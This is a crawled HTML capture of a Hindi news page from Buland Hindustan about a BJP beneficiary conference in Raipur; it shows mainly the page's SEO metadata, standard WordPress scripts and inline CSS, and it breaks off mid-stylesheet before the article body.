

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/
body_size: 74450
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>लाभार्थी सम्मेलन के माध्यम से बताना है केंद्र-राज्य सरकार की उपलब्धियां : किरण सिंह देव - Buland Hindustan</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="लाभार्थी सम्मेलन के माध्यम से बताना है केंद्र-राज्य सरकार की उपलब्धियां : किरण सिंह देव - Buland Hindustan" />
<meta property="og:description" content="रायपुर । भारतीय जनता पार्टी प्रदेश कार्यालय कुशाभाऊ ठाकरे परिसर में 13 फरवरी को राज्य स्तरीय लाभार्थी सम्मेलन का आयोजन किया गया। सम्मेलन में लोकसभा के संयोजक, सहसंयोजक, क्लस्टर प्रभारी सहित बहुत बड़ी संख्या में कार्यकर्ता एवं प्रदेश पदाधिकारी मौजूद रहे। राज्यसभा सांसद एवं कार्यक्रम के छत्तीसगढ़ प्रभारी बाबूराम निषाद ने कहा कि केंद्र सरकार &hellip;" />
<meta property="og:url" content="https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:section" content="छत्तीसगढ़" />
<meta property="og:updated_time" content="2024-02-14T08:59:13+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="641" />
<meta property="og:image:alt" content="लाभार्थी सम्मेलन के माध्यम से बताना है केंद्र-राज्य सरकार की उपलब्धियां : किरण सिंह देव" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-14T08:59:11+00:00" />
<meta property="article:modified_time" content="2024-02-14T08:59:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="लाभार्थी सम्मेलन के माध्यम से बताना है केंद्र-राज्य सरकार की उपलब्धियां : किरण सिंह देव - Buland Hindustan" />
<meta name="twitter:description" content="रायपुर । भारतीय जनता पार्टी प्रदेश कार्यालय कुशाभाऊ ठाकरे परिसर में 13 फरवरी को राज्य स्तरीय लाभार्थी सम्मेलन का आयोजन किया गया। सम्मेलन में लोकसभा के संयोजक, सहसंयोजक, क्लस्टर प्रभारी सहित बहुत बड़ी संख्या में कार्यकर्ता एवं प्रदेश पदाधिकारी मौजूद रहे। राज्यसभा सांसद एवं कार्यक्रम के छत्तीसगढ़ प्रभारी बाबूराम निषाद ने कहा कि केंद्र सरकार &hellip;" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg","width":"960","height":"641","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/","name":"\u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092c\u0924\u093e\u0928\u093e \u0939\u0948 \u0915\u0947\u0902\u0926\u094d\u0930-\u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902 : \u0915\u093f\u0930\u0923 \u0938\u093f\u0902\u0939 \u0926\u0947\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/#webpage","url":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/","name":"\u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092c\u0924\u093e\u0928\u093e \u0939\u0948 \u0915\u0947\u0902\u0926\u094d\u0930-\u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902 : \u0915\u093f\u0930\u0923 \u0938\u093f\u0902\u0939 \u0926\u0947\u0935 - Buland Hindustan","datePublished":"2024-02-14T08:59:11+00:00","dateModified":"2024-02-14T08:59:13+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092c\u0924\u093e\u0928\u093e \u0939\u0948 \u0915\u0947\u0902\u0926\u094d\u0930-\u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902 : \u0915\u093f\u0930\u0923 \u0938\u093f\u0902\u0939 \u0926\u0947\u0935 - Buland Hindustan","datePublished":"2024-02-14T08:59:11+00:00","dateModified":"2024-02-14T08:59:13+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0930\u093e\u092f\u092a\u0941\u0930 \u0964 \u092d\u093e\u0930\u0924\u0940\u092f \u091c\u0928\u0924\u093e \u092a\u093e\u0930\u094d\u091f\u0940 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f \u0915\u0941\u0936\u093e\u092d\u093e\u090a \u0920\u093e\u0915\u0930\u0947 \u092a\u0930\u093f\u0938\u0930 \u092e\u0947\u0902 13 \u092b\u0930\u0935\u0930\u0940 \u0915\u094b \u0930\u093e\u091c\u094d\u092f \u0938\u094d\u0924\u0930\u0940\u092f \u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u092e\u0947\u0902 \u0932\u094b\u0915\u0938\u092d\u093e \u0915\u0947 \u0938\u0902\u092f\u094b\u091c\u0915, \u0938\u0939\u0938\u0902\u092f\u094b\u091c\u0915, \u0915\u094d\u0932\u0938\u094d\u091f\u0930 \u092a\u094d\u0930\u092d\u093e\u0930\u0940 \u0938\u0939\u093f\u0924 \u092c\u0939\u0941\u0924 \u092c\u0921\u093c\u0940 \u0938\u0902\u0916\u094d\u092f\u093e \u092e\u0947\u0902 \u0915\u093e\u0930\u094d\u092f\u0915\u0930\u094d\u0924\u093e \u090f\u0935\u0902 \u092a\u094d\u0930\u0926\u0947\u0936 \u092a\u0926\u093e\u0927\u093f\u0915\u093e\u0930\u0940 \u092e\u094c\u091c\u0942\u0926 \u0930\u0939\u0947\u0964","name":"\u0932\u093e\u092d\u093e\u0930\u094d\u0925\u0940 \u0938\u092e\u094d\u092e\u0947\u0932\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u092c\u0924\u093e\u0928\u093e \u0939\u0948 \u0915\u0947\u0902\u0926\u094d\u0930-\u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902 : \u0915\u093f\u0930\u0923 \u0938\u093f\u0902\u0939 \u0926\u0947\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/02/labaharthi-sammelan.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; लाभार्थी सम्मेलन के माध्यम से बताना है केंद्र-राज्य सरकार की उपलब्धियां : किरण सिंह देव Comments Feed" href="https://bulandhindustan.com/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 